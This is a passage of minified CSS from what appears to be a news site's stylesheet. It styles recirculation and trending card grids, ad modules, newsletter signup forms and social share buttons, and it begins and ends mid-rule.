(min-width:768px){.zone--bottomRecirc.zone--inlineAds .card{margin-right:25px}.zone--bottomRecirc.zone--inlineAds .card:nth-child(3),.zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:0}.zone--bottomRecirc.zone--inlineAds .card{width:calc(33.33% - 16.66667px)}.no-ads .zone--bottomRecirc.zone--inlineAds .card,.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.modal{display:none}@media (min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media (min-width:1024px) and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media (min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media (min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media (min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.preview .top-ad-recirc{display:none}.desktop .top-ad-recirc{height:300px;max-height:300px;min-height:300px}.top-ad-recirc{display:flex;flex-direction:column;justify-content:end}.top-ad-recirc.hidden{display:none}.top-ad-recirc .recirc-ad-module{max-width:100%;min-width:100%;position:absolute;top:0}.top-ad-recirc.ad-fetching .recirc-ad-module{display:none}.top-ad-recirc .ad-leaderboard-flex{align-items:end;background-color:transparent;min-height:100%;padding:0 0 24px}.top-ad-recirc.recirc--flex-display{height:auto;max-height:none}.top-ad-recirc.recirc--flex-display .recirc-ad-module{display:none}.top-ad-recirc .zone--ad-recirc .card__headline__text{font-size:.875rem;font-weight:800}.top-ad-recirc.recirc--full-display .zone--ad-recirc{display:block;margin-bottom:0;padding:22px;z-index:5000005}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__image__link{display:initial}.top-ad-recirc.recirc--full-display .zone--ad-recirc .card__text{height:51px}.top-ad-recirc.recirc--half-display .zone--ad-recirc{display:block;padding:12px;z-index:5000005}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card{align-items:center;display:flex;height:75px}.top-ad-recirc.recirc--half-display .zone--ad-recirc .card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{color:#fff;display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;position:relative;text-transform:uppercase!important;z-index:2}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;flex:0 0 250px;margin-right:3px;padding-right:16px;position:relative;width:250px}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;justify-content:start;left:0}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;justify-content:end;right:0}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}body.news .card--newsletter{display:flex;justify-content:center}body.news .card--newsletter .newsletter__prompts{margin-bottom:15px}body.news .card--newsletter .newsletter__cta{margin-bottom:4px}@media (min-width:1024px){body.news .card--newsletter .newsletter__input{width:360px}}body.news .right-container .newsletter{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:32px 0}body.news .right-container .newsletter__prompts{margin-bottom:24px}body.news .right-container .newsletter__prompts.has-terms{margin-bottom:15px}body.news .right-container .newsletter__cta{margin-bottom:12px}body.news .right-container .newsletter__input{max-width:300px}@media (min-width:1024px){body.news .right-container .newsletter{width:300px}}body.news .right-container .newsletter__contents{position:relative;width:224px}@media (min-width:375px){body.news .right-container .newsletter__contents{width:280px}}@media (min-width:414px){body.news .right-container .newsletter__contents{width:300px}}@media (min-width:768px){body.news .right-container .newsletter__contents{width:518px}}@media (min-width:1024px){body.news .right-container .newsletter__contents{width:238px}}@media (min-width:1280px){body.news .right-container .newsletter__contents{width:300px}}body.news .newsletter--inline .newsletter{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;position:relative;width:100%}body.news .newsletter--inline .newsletter__contents{margin:auto;position:relative}body.news .newsletter--inline .newsletter__info{display:none}body.news .newsletter--inline .newsletter__cta{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;text-align:center}body.news .newsletter--inline .newsletter__description{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.3;text-align:center}body.news .newsletter--inline .newsletter__prompts{margin-bottom:15px;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input{justify-content:center;margin:0 auto;position:relative;z-index:2}body.news .newsletter--inline .newsletter__input__text{background:#fff;max-width:288px}body.news .newsletter--inline .newsletter__input__submit{background:#fff;border:1px solid #000;border-left:none;border-right:none;box-sizing:border-box;cursor:pointer;height:45px;outline:none}body.news .newsletter--inline .newsletter__error{align-items:center;background-color:#f83371;color:#fff;display:flex;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:600;left:50%;letter-spacing:.025rem;padding:8px 10px;position:absolute;top:74px;transform:translateX(-50%) scale(0);transition:transform .2s ease;white-space:nowrap}body.news .newsletter--inline .newsletter__success{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;right:0;text-align:center;top:0;z-index:1}body.news .newsletter--inline .newsletter__success__1{color:#3a3a3a;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-style:italic;font-weight:700;letter-spacing:.03125rem;line-height:.79;margin-bottom:10px;opacity:0;transform:translateY(100%);transition:all .3s ease}body.news .newsletter--inline .newsletter__success__2{color:#000;font-family:ProximaNova;font-size:1.125rem;line-height:1.11;opacity:0;text-align:center;transform:translateY(100%);transition:all .3s ease;transition-delay:.3s}body.news .newsletter--inline .newsletter__success__checkmark svg path{fill:#000}body.news .newsletter--inline .nav__logo{display:none}body.news .newsletter--inline.newsletter--error .newsletter__input{background-color:rgba(248,51,113,.1);border-color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-webkit-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text::-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-ms-input-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__text:-moz-placeholder{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__input__submit{color:#f83371}body.news .newsletter--inline.newsletter--error .newsletter__error{transform:translateX(-50%) scale(1)}body.news .newsletter--inline.newsletter--success .newsletter__prompts{opacity:0;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__input{opacity:0;pointer-events:none;z-index:1}body.news .newsletter--inline.newsletter--success .newsletter__success{opacity:1;z-index:2}body.news .newsletter--inline.newsletter--success .newsletter__success__1,body.news .newsletter--inline.newsletter--success .newsletter__success__2{opacity:1;transform:translateY(0)}body.news .newsletter--inline.newsletter--logged-in .newsletter__input{text-align:center}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit{background:#2e7061;border:none;border-radius:21px;color:#fff;font-family:ProximaNova;font-size:1rem;font-weight:600;height:auto;padding:10px 30px}body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:hover{background:#06a583}body.news .newsletter--inline.newsletter--logged-out .newsletter__input{align-items:center;display:flex;height:45px;margin:0 auto;z-index:2}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{background:none;border:1px solid #dbdbdb;border-radius:21.5px;box-sizing:border-box;height:100%;margin-right:16px;outline:none;padding-left:20px}@media (max-width:374px){body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{padding-left:9px}}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text{color:#000;flex:1 1 auto;font-family:ProximaNova;font-size:.75rem;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-webkit-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text::-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-ms-input-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:-moz-placeholder{color:#000;font-family:ProximaNova;font-size:.75rem;font-weight:300;letter-spacing:.029375rem}body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit{background:#2e7061;border:none;border-radius:21.5px;color:#fff;font-size:.875rem;padding:10px 26px}body.news .newsletter__terms{color:#5c5c5c;font-family:ProximaNova;font-size:.75rem;letter-spacing:0;line-height:.8125rem}body.news .newsletter__terms__toggle{background:transparent;border:none;color:#000;display:block;margin:0 auto 10px;padding:0;white-space:normal}body.news .newsletter__terms__toggle:hover{text-decoration:underline}body.news .newsletter__terms__text{color:#767676;margin:12px auto 0;text-align:center}body.news .newsletter__terms__text a{color:#005aff}body.news .newsletter__terms .slidedown,body.news .newsletter__terms .slideup{max-height:0;overflow-y:hidden;transition:max-height .8s ease-in-out}body.news .newsletter__terms .slidedown{max-height:270px}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media (max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.social-buttons--footer .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;background:#fff;border:1px solid #626262;display:flex;justify-content:center}.social-buttons--footer .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item__svg-wrapper svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item__svg-wrapper:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--facebook .social-buttons__icons__item__svg-wrapper svg{height:18px;width:18px}.social-buttons--footer .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--x .social-buttons__icons__item__svg-wrapper svg{height:15px;width:15px}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper svg{stroke:#626262}.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--footer .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--header .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover g,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover path,.social-buttons--side .social-buttons__icons__item--email .social-buttons__icons__item__svg-wrapper:hover svg{stroke:#f5f5f5}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper svg{fill:#d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover{background:#d8d8d8;border:1px solid #d8d8d8}.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--footer .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--header .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover g,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover path,.video .social-buttons--side .social-buttons__icons__item .social-buttons__icons__item__svg-wrapper:hover svg{fill:#2a2a2a}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg{padding-top:2px}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper svg path{fill:#fff;stroke:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover{background:#626262}.social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg,.social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper:hover svg{height:24px;width:24px}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path{stroke:#2e7061;fill:#2e7061}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path{height:20px;width:20px}.video .social-buttons--footer .social-buttons__icons__item--bookmark svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark svg path{stroke:none}.video .social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#2a2a2a}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg path,.video 